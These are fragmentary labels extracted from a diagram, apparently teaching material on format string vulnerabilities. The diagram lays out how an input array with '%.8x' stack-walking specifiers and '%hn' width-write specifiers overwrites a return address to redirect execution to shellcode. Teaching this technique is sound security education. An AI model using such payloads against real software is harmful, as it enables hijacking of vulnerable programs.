 ....
Return Adddress
0xBFFFF38C
....
Malicious Shellcode
0xBFFFF358
_%.13144x%hn
_%.49102x%hn
_%.8x_%.8x_%.8x_%.8x
0xBFFFF38C
@@@@
0xBFFFF38E
Format
string
Input
array
....